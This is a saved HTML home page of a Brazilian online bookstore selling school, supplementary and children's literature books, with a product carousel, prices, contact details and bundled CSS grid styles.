.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_dialog_advanced{border-radius:8px;padding:10px}.fb_dialog_content{background:#fff;color:#373737}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{left:5px;right:auto;top:5px}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{height:100%;left:0;margin:0;overflow:visible;position:absolute;top:-10000px;transform:none;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{background:none;height:auto;min-height:initial;min-width:initial;width:auto}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{clear:both;color:#fff;display:block;font-size:18px;padding-top:20px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .4);bottom:0;left:0;min-height:100%;position:absolute;right:0;top:0;width:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_mobile .fb_dialog_iframe{position:sticky;top:0}.fb_dialog_content .dialog_header{background:linear-gradient(from(#738aba), to(#2c4987));border-bottom:1px solid;border-color:#043b87;box-shadow:white 0 1px 1px -1px inset;color:#fff;font:bold 14px Helvetica, sans-serif;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:linear-gradient(from(#4267B2), to(#2a4887));background-clip:padding-box;border:1px solid #29487d;border-radius:3px;display:inline-block;line-height:18px;margin-top:3px;max-width:85px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{background:none;border:none;color:#fff;font:bold 12px Helvetica, sans-serif;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #4a4a4a;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f5f6f7;border:1px solid #4a4a4a;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-position:50% 50%;background-repeat:no-repeat;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}</style></head>

<body>
<!--[if lt IE 7]><p class=chromeframe>Seu navegador parece antigo! <a href="http://browsehappy.com/">Escolha um mais moderno</a> ou <a href="http://www.google.com/chromeframe/?redirect=true">instale o Google Chrome Frame</a>.</p><![endif]-->
<div class="footerput">
	<div class="container_16">
	
		<header class="grid_16">
	<div id="logo"><a href="http://compreseulivro.com.br/" class="ir">Compre seu Livro - Home</a></div>
	
	<div class="l-carrinho"><a href="http://compreseulivro.com.br/carrinho">VAZIO</a></div>
	
	<div class="top-id flr">Olá Visitante! &nbsp;Faça seu <a href="http://compreseulivro.com.br/login">[ LOGIN ]</a> ou <a href="http://compreseulivro.com.br/cadastro">[ CADASTRE-SE ]</a></div>
	
	
	<nav>
		<ul class="clearfix">
			<!--<li><a href="categoria">Livros Escolares</a></li>
			<li><a href="categoria/180">Papelaria</a></li>-->
			<li><a href="http://compreseulivro.com.br/categoria/1">Livros Didáticos</a></li>
			<li><a href="http://compreseulivro.com.br/categoria/3">Livros Paradidáticos</a></li>
			<li><a href="http://compreseulivro.com.br/categoria/2">Livros Literários</a></li>
			<li><a href="http://compreseulivro.com.br/escolas">Compre por Escola</a></li>
			<li class="nav-busca">
				<form method="get" action="http://compreseulivro.com.br/busca" id="search-form" class="clearfix"><input name="keyword" id="search-field" type="text" placeholder="BUSCA" autocomplete="off"></form>
				<img src="./index_files/ajax-loader.gif" id="ajax-loader-indicator">
				<ul id="search-box" class="clearfix"></ul>
			</li>
		</ul>
		<span>PAGUE EM ATÉ 6X NOS CARTÕES MASTERCARD, VISA, E DINERS. ENTREGAMOS EM TODO O BRASIL.</span>
	</nav>
</header>
		
		<div class="grid_10 main-content2 flexslider home-banner-slider " id="home">
			<ul class="slides clearfix">
				<!-- <li><img src="img/2016-05-02-dia-do-livro-ok.jpg"></li> -->
				<!-- <li><a href="/produto/1607"><img src="img/2016-05-02-o-genial-mundo-da-matematica-ok.jpg"></a></li> -->
				<!-- <li><a href="/produto/1360"><img src="img/2016-05-02-o-menino-e-o-jacare.jpg"></a></li> -->
				<!-- <li><a href="/busca?keyword=diario+zumbi"><img src="img/2016-05-02-zumbi-do-minecraft.jpg"></a></li> -->

				<!-- <li><a href="/produto/1606"><img src="img/2016-04-08-diariobanana.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/produto/87"><img src="img/2015-10-14-chalita.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/produto/1420"><img src="img/2015-10-14-1808.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/produto/1153"><img src="img/2015-10-14-pipoca.jpg" class="scale-with-grid"></a></li> -->

				<!-- <li><a href="/busca?idrange=1377,619,774,1360,1365,868,775,1376,970,1359"><img src="img/2015-10-06-premios.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/busca?idrange=478,1375,993,909,962,86,500"><img src="img/2015-09-19.jpg" class="scale-with-grid"></a></li> -->
				<li style="display: list-item;"><img src="./index_files/2015-09-30-whatsapp.jpg" class="scale-with-grid"></li>
				<!-- <li><a href="/categoria"><img src="img/2015-09-18.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/produto/70"><img src="img/2013-12-25.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/categoria"><img src="img/2013-11-07.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/categoria"><img src="img/19-09-13.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="http://instagram.com/compreseulivro" target="_blank"><img src="img/29-08-2013.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/busca?keyword=querido+diario+otario"><img src="img/2013-12-18.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/busca?idrange=940,939,610,928,540,931,530,206,207,1046,695,688,690,689,687,693,691,70,152,532,531,543,546,545,544"><img src="img/2013-12-11.jpg" class="scale-with-grid"></a></li> -->
				<!-- <li><a href="/busca?minprice=990&maxprice=990"><img src="img/2013-12-04.jpg" class="scale-with-grid"></a></li> -->
			</ul>
		</div>
		<div class="grid_6" style="background-color:#FFF">
			<a href="http://compreseulivro.com.br/escolas">
				<div class="go-box purple">
					<h2>Compre por escola</h2>
					<p>Livros selecionados por Escola e por Série</p>
					<span>Veja Mais</span>
				</div>
			</a>
			<a href="http://compreseulivro.com.br/categoria/2">
				<div class="go-box blue">
					<h2>Novos livros literáros</h2>
					<p>Leitura é essencial para o desenvolvimento</p>
					<span>Veja Mais</span>
				</div>
			</a>
			<a href="http://compreseulivro.com.br/categoria/1">
				<div class="go-box purple">
					<h2>Livros didáticos</h2>
					<p>Compre livros escolares e receba em casa</p>
					<span>Veja Mais</span>
				</div>
			</a>
		</div>

		<div class="grid_16 flexslider home-prod-slider">
			
			
		<div class="flex-viewport" style="overflow: hidden; position: relative;"><ul class="prod-grid squares clearfix slides" style="width: 2400%; transition-duration: 0s; transform: translate3d(-940px, 0px, 0px);"><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/2040" class="grid_3 alpha"><img src="./index_files/p_29F50193-543C-4F42-A956-878D60CD2300.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>Amanda no País das Vitaminas</h3>
							<br>
							<span class="por">R$45,50</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/2040" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/1641" class="grid_3 alpha"><img src="./index_files/p_C3AB049F-561C-4971-BA75-15B3443D1432.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>Os Três Porquinhos</h3>
							<br>
							<span class="por">R$25,00</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/1641" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/2199" class="grid_3 alpha"><img src="./index_files/p_5080C591-9EF9-4325-A0D7-BA2195B38B5F.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>O Livro da Ju² - Maisa Silva de Um Jeito Que Você Nunca Viu...</h3>
							<br>
							<span class="por">R$29,90</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/2199" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/1044" class="grid_3 alpha"><img src="./index_files/p_66DAEBC4-5651-4066-9BA1-0410770F0D55.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>No Reino do Vai Não Vem</h3>
							<br>
							<span class="por">R$51,00</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/1044" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/1294" class="grid_3 alpha"><img src="./index_files/p_AC9E5E77-A2CE-4BD5-ACDE-223DD58A60AC.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>Quer conhecer minha fazenda?</h3>
							<br>
							<span class="por">R$44,00</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/1294" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/1690" class="grid_3 alpha"><img src="./index_files/p_FABB0DDE-770E-4D49-9C2F-D54FD151B8C0.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>Chapeuzinho Vermelho</h3>
							<br>
							<span class="por">R$25,00</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/1690" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/879" class="grid_3 alpha"><img src="./index_files/p_FB3BFB22-D2D5-41F9-93DF-D6AFD9349F0B.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>A Bruxa Salomé- Col. Abracadabra</h3>
							<br>
							<span class="por">R$52,00</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/879" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/1623" class="grid_3 alpha"><img src="./index_files/p_542C4873-959B-4C89-A813-86A8028D542C.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>Eu</h3>
							<br>
							<span class="por">R$38,00</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/1623" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/2531" class="grid_3 alpha"><img src="./index_files/p_CD94001E-25A6-4035-AB05-66F46F79EC87.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>MMMMM- Mônica e Menino Maluquinho na Montanha Mágica</h3>
							<br>
							<span class="por">R$49,00</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/2531" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/1638" class="grid_3 alpha"><img src="./index_files/p_01BCFA5F-F486-4834-A6ED-CE72F9645061.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>O Livro Secreto das Princesas que Soltam Pum</h3>
							<br>
							<span class="por">R$44,50</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/1638" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/1464" class="grid_3 alpha"><img src="./index_files/p_60AA8542-9423-4F35-81E9-CEDD07D61137.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>Quem tem medo de Quê?</h3>
							<br>
							<span class="por">R$48,00</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/1464" class="button">+ INFO</a>
					</div>
				</li><li style="width: 230px; float: left; display: block;">
					<a href="http://compreseulivro.com.br/produto/2134" class="grid_3 alpha"><img src="./index_files/p_AC5F3A37-D643-4FCF-9A40-A4CD6745D088.jpg" class="scale-with-grid"></a>
					<div class="grid_9 omega prod-info">
						<div style="height:90px">
							<h3>AMIGOS DA ONÇA</h3>
							<br>
							<span class="por">R$42,90</span>
						</div>
						<a href="http://compreseulivro.com.br/produto/2134" class="button">+ INFO</a>
					</div>
				</li></ul></div><ol class="flex-control-nav flex-control-paging"><li><a class="">1</a></li><li><a class="flex-active">2</a></li><li><a class="">3</a></li></ol><ul class="flex-direction-nav"><li><a class="flex-prev" href="http://compreseulivro.com.br/#">Previous</a></li><li><a class="flex-next" href="http://compreseulivro.com.br/#">Next</a></li></ul></div>

		<div class="grid_16" style="background:#EFEFEF;padding:10px;margin:10px;width:920px">
			<div class="grid_4 alpha" style="width:210px">
				<h2>Facebook</h2>
				<a href="http://www.facebook.com/lojacompreseulivro" target="_blank">fb.me/compreseulivro</a>
			</div>
			<div class="grid_12 omega" style="width:690px">
				<div class="fb-like-box fb_iframe_widget" data-href="https://www.facebook.com/lojacompreseulivro" data-width="690" data-height="180" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false" fb-xfbml-state="rendered" fb-iframe-plugin-query="app_id=494075403948854&amp;color_scheme=light&amp;container_width=690&amp;header=false&amp;height=180&amp;href=https%3A%2F%2Fwww.facebook.com%2Flojacompreseulivro&amp;locale=pt_BR&amp;sdk=joey&amp;show_border=false&amp;show_faces=true&amp;stream=false&amp;width=690"><span style="vertical-align: bottom; width: 500px; height: 120px;"><iframe name="f19824c305e9cf" width="690px" height="180px" title="fb:like_box Facebook Social Plugin" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" allow="encrypted-media" src="./index_files/like_box.html" style="border: none; visibility: visible; width: 500px; height: 120px;" class=""></iframe></span></div>
			</div>
		</div>

		<!-- <div class="grid_16" style="background:#EFEFEF;padding:10px;margin-bottom:40px;width:920px">
			<div class="grid_4 alpha" style="width:210px">
				<h2>Instagram</h2>
				<a href="http://instagram.com/compreseulivro" target="_blank">@compreseulivro</a>
			</div>
			<div class="grid_12 omega" style="width:690px">
				<iframe src="http://snapwidget.com/in/?u=Y29tcHJlc2V1bGl2cm98aW58MTEwfDZ8MXx8bm98NXxmYWRlT3V0fG9uU3RhcnR8bm8=&v=171013" allowTransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:690px; height: 115px" ></iframe>
			</div>
		</div> -->
		
	</div>
	<div class="footerclr"></div>
</div><!-- footerput -->

<footer class="footerclr container_16">
	<div class="grid_16">
		<nav class="flr">
			<ul>
				<li><a href="http://compreseulivro.com.br/empresa">INSTITUCIONAL</a></li>
				<li><a href="http://compreseulivro.com.br/contato">CONTATO</a></li>
				<li><a href="http://compreseulivro.com.br/ajuda">AJUDA</a></li>
			</ul>
		</nav>
	</div>
	<div class="flf" id="footer-mid">
		<ul class="grid_12">
			<li class="instagram"><a href="http://instagram.com/compreseulivro" target="_blank" title="Siga nosso instagram">@compreseulivro</a></li>
			<li class="facebook"><a href="http://facebook.com/lojacompreseulivro" target="_blank" title="Curta nossa página no Facebook">fb.me/lojacompreseulivro</a></li>
			<!--<li class="like">LIKE</li>-->
		</ul>
		<div class="grid_4">
			<span>ATENDIMENTO</span>
			<h1>82 3033.2533</h1>
			<!-- <h1>82 3316.4186</h1> -->
			<h1>82 99940.0225</h1>
		</div>
	</div>
	<div class="grid_16">
		<img src="./index_files/ico-cartoes.png" width="435" height="55" class="flf">
		<a href="https://dexworks.com/seal?site=compreseulivro.com.br" onclick="window.open(this.href, this.target, &#39;width=600,height=420&#39;); return false;">
			<img src="./index_files/seal-dex-verified.png" alt="Site verificado" title="Site verificado por Dex Works" style="max-height:40px" class="flr">
		</a>
	</div>
	<div class="grid_16" style="text-align:center">
		<small><a href="https://dexworks.com/" target="_blank">Desenvolvido por Dex Works</a></small>
	</div>
</footer>	
	<script src="./index_files/jquery.min.js.Без названия"></script>
	<script>window.jQuery || document.write('<script src="js/libs/jquery-1.7.1.min.js"><\/script>')</script>
	
	<script src="./index_files/plugins.js.Без названия"></script><script src="./index_files/script.js.Без названия"></script>
	
	<script>
    var _gaq=[['_setAccount','UA-36853752-1'],['_trackPageview']];
    (function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
    g.src=('https:'==location.protocol?'//ssl':'//www')+'.google-analytics.com/ga.js';
    s.parentNode.insertBefore(g,s)}(document,'script'));
	</script>

<div id="fb-root" class=" fb_reset"><div style="position: absolute; top: -10000px; width: 0px; height: 0px;"><div><iframe name="fb_xdm_frame_https" id="fb_xdm_frame_https" aria-hidden="true" title="Facebook Cross Domain Communication Frame" tabindex="-1" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" allow="encrypted-media" src="./index_files/xd_arbiter.html" style="border: none;"></iframe></div><div></div></div></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=494075403948854";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



</body></html>
---- index_files/base.css ----
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	html, body, div, span, iframe, p, blockquote, pre, a,  em, img, small, strong, sub, sup, b, u, i, ol, ul, li, fieldset, form, label, legend, table, tbody, tfoot, thead, tr, th, td, article, aside, footer, header, nav, section
	/*caption, hgroup, menu, canvas, details, embed, figure, figcaption, output, ruby, summary, time, mark, audio, video, center, dl, dt, dd, tt, var, strike, ins, kbd, q, s, samp, abbr, applet, object, acronym, address, big, cite, code, del, dfn,*/{
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline}
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block}
	body {
		line-height: 1; 
		-webkit-font-smoothing: antialiased;
		-webkit-text-size-adjust: 100%}
	ol, ul {
		list-style: none}
	blockquote, q {
		quotes: none}
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none}
	table {
		border-collapse: collapse;
		border-spacing: 0}
	
	
	input[type="text"],
	input[type="tel"],
	input[type="password"],
	input[type="email"],
	input[type="submit"],
	input[type="reset"],
	input[type="button"]{
    	-webkit-appearance: none}
	select {
		box-sizing:content-box;
		-ms-box-sizing:content-box;
		-moz-box-sizing:content-box;
		-webkit-box-sizing:content-box}
	
	input[type="hidden"],[hidden] {display:none;height:1px}
	

/* #Images
================================================== */
	img.scale-with-grid {
		max-width: 100%;
		height: auto; }


/* 960 Grid System ~ Core CSS. Learn more ~ http://960.gs/ Licensed under GPL and MIT.*/
/*Forces backgrounds to span full width,even if there is horizontal scrolling. Increase this if your layout is wider. Note:IE6 works fine without this fix.
	body{min-width:960px}*/

/* `Container----------------------------------------------------------------------------------------------------*/
	.container_12,.container_16{margin-left:auto;margin-right:auto;width:960px}
/* `Grid >> Global----------------------------------------------------------------------------------------------------*/
	.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{display:inline;float:left;margin-left:10px;margin-right:10px}
	.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12,.push_13,.pull_13,.push_14,.pull_14,.push_15,.pull_15{position:relative}
	.container_12 .grid_3,.container_16 .grid_4{width:220px}
	.container_12 .grid_6,.container_16 .grid_8{width:460px}
	.container_12 .grid_9,.container_16 .grid_12{width:700px}
	.container_12 .grid_12,.container_16 .grid_16{width:940px}
/* `Grid >> Children (Alpha ~ First,Omega ~ Last)----------------------------------------------------------------------------------------------------*/
	.alpha{margin-left:0}
	.omega{margin-right:0}
/* `Grid >> 12 Columns---------------------*/
	.container_12 .grid_1{width:60px}
	.container_12 .grid_2{width:140px}
	.container_12 .grid_4{width:300px}
	.container_12 .grid_5{width:380px}
	.container_12 .grid_7{width:540px}
	.container_12 .grid_8{width:620px}
	.container_12 .grid_10{width:780px}
	.container_12 .grid_11{width:860px}
/* `Grid >> 16 Columns---------------------*/
	.container_16 .grid_1{width:40px}
	.container_16 .grid_2{width:100px}
	.container_16 .grid_3{width:160px}
	.container_16 .grid_5{width:280px}
	.container_16 .grid_6{width:340px}
	.container_16 .grid_7{width:400px}
	.container_16 .grid_9{width:520px}
	.container_16 .grid_10{width:580px}
	.container_16 .grid_11{width:640px}
	.container_16 .grid_13{width:760px}
	.container_16 .grid_14{width:820px}
	.container_16 .grid_15{width:880px}
/* `Prefix Extra Space >> Global------------------------------------------*/
	.container_12 .prefix_3,.container_16 .prefix_4{padding-left:240px}
	.container_12 .prefix_6,.container_16 .prefix_8{padding-left:480px}
	.container_12 .prefix_9,.container_16 .prefix_12{padding-left:720px}
/* `Prefix Extra Space >> 12 Columns-------------------------------------*/
	.container_12 .prefix_1{padding-left:80px}
	.container_12 .prefix_2{padding-left:160px}
	.container_12 .prefix_4{padding-left:320px}
	.container_12 .prefix_5{padding-left:400px}
	.container_12 .prefix_7{padding-left:560px}
	.container_12 .prefix_8{padding-left:640px}
	.container_12 .prefix_10{padding-left:800px}
	.container_12 .prefix_11{padding-left:880px}
/* `Prefix Extra Space >> 16 Columns------------------*/
	.container_16 .prefix_1{padding-left:60px}
	.container_16 .prefix_2{padding-left:120px}
	.container_16 .prefix_3{padding-left:180px}
	.container_16 .prefix_5{padding-left:300px}
	.container_16 .prefix_6{padding-left:360px}
	.container_16 .prefix_7{padding-left:420px}
	.container_16 .prefix_9{padding-left:540px}
	.container_16 .prefix_10{padding-left:600px}
	.container_16 .prefix_11{padding-left:660px}
	.container_16 .prefix_13{padding-left:780px}
	.container_16 .prefix_14{padding-left:840px}
	.container_16 .prefix_15{padding-left:900px}
/* `Suffix Extra Space >> Global--------------------------------------------*/
	.container_12 .suffix_3,.container_16 .suffix_4{padding-right:240px}
	.container_12 .suffix_6,.container_16 .suffix_8{padding-right:480px}
	.container_12 .suffix_9,.container_16 .suffix_12{padding-right:720px}
/* `Suffix Extra Space >> 12 Columns---------------------------------------*/
	.container_12 .suffix_1{padding-right:80px}
	.container_12 .suffix_2{padding-right:160px}
	.container_12 .suffix_4{padding-right:320px}
	.container_12 .suffix_5{padding-right:400px}
	.container_12 .suffix_7{padding-right:560px}
	.container_12 .suffix_8{padding-right:640px}
	.container_12 .suffix_10{padding-right:800px}
	.container_12 .suffix_11{padding-right:880px}
/* `Suffix Extra Space >> 16 Columns-----------------------*/
	.container_16 .suffix_1{padding-right:60px}
	.container_16 .suffix_2{padding-right:120px}
	.container_16 .suffix_3{padding-right:180px}
	.container_16 .suffix_5{padding-right:300px}
	.container_16 .suffix_6{padding-right:360px}
	.container_16 .suffix_7{padding-right:420px}
	.container_16 .suffix_9{padding-right:540px}
	.container_16 .suffix_10{padding-right:600px}
	.container_16 .suffix_11{padding-right:660px}
	.container_16 .suffix_13{padding-right:780px}
	.container_16 .suffix_14{padding-right:840px}
	.container_16 .suffix_15{padding-right:900px}
/* `Push Space >> Global------------------------------------*/
	.container_12 .push_3,.container_16 .push_4{left:240px}
	.container_12 .push_6,.container_16 .push_8{left:480px}
	.container_12 .push_9,.container_16 .push_12{left:720px}
/* `Push Space >> 12 Columns--------------------------------*/
	.container_12 .push_1{left:80px}
	.container_12 .push_2{left:160px}
	.container_12 .push_4{left:320px}
	.container_12 .push_5{left:400px}
	.container_12 .push_7{left:560px}
	.container_12 .push_8{left:640px}
	.container_12 .push_10{left:800px}
	.container_12 .push_11{left:880px}
/* `Push Space >> 16 Columns---------------------------------*/
	.container_16 .push_1{left:60px}
	.container_16 .push_2{left:120px}
	.container_16 .push_3{left:180px}
	.container_16 .push_5{left:300px}
	.container_16 .push_6{left:360px}
	.container_16 .push_7{left:420px}
	.container_16 .push_9{left:540px}
	.container_16 .push_10{left:600px}
	.container_16 .push_11{left:660px}
	.container_16 .push_13{left:780px}
	.container_16 .push_14{left:840px}
	.container_16 .push_15{left:900px}
/* `Pull Space >> Global--------------------------------------*/
	.container_12 .pull_3,.container_16 .pull_4{left:-240px}
	.container_12 .pull_6,.container_16 .pull_8{left:-480px}
	.container_12 .pull_9,.container_16 .pull_12{left:-720px}
/* `Pull Space >> 12 Columns----------------------------------*/
	.container_12 .pull_1{left:-80px}
	.container_12 .pull_2{left:-160px}
	.container_12 .pull_4{left:-320px}
	.container_12 .pull_5{left:-400px}
	.container_12 .pull_7{left:-560px}
	.container_12 .pull_8{left:-640px}
	.container_12 .pull_10{left:-800px}
	.container_12 .pull_11{left:-880px}
/* `Pull Space >> 16 Columns-----------------------------------*/
	.container_16 .pull_1{left:-60px}
	.container_16 .pull_2{left:-120px}
	.container_16 .pull_3{left:-180px}
	.container_16 .pull_5{left:-300px}
	.container_16 .pull_6{left:-360px}
	.container_16 .pull_7{left:-420px}
	.container_16 .pull_9{left:-540px}
	.container_16 .pull_10{left:-600px}
	.container_16 .pull_11{left:-660px}
	.container_16 .pull_13{left:-780px}
	.container_16 .pull_14{left:-840px}
	.container_16 .pull_15{left:-900px}



/* `Clear Floated Elements----------------------------------------------------------------------------------------------------*/
	.clear {clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
	.main-content:before, .main-content:after,
	.clearfix:before, .clearfix:after, 
	.container_12:before, .container_12:after, .container_16:before, .container_16:after { content:""; display:table}
	.clearfix:after, 
	.container_12:after, .container_16:after { clear:both}
	.clearfix, 
	.container_12, .container_16 { *zoom:1}
	
	.ir { display:block; border:0; text-indent:-999em; overflow:hidden; background-color:transparent; background-repeat:no-repeat; text-align:left; direction:ltr; *line-height:0}
	.ir br { display:none}
	
/* `Fancybox----------------------------------------------------------------------------------------------------*/
	.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}
	.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}
	.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
	.fancybox-opened{z-index:8030}
	.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}
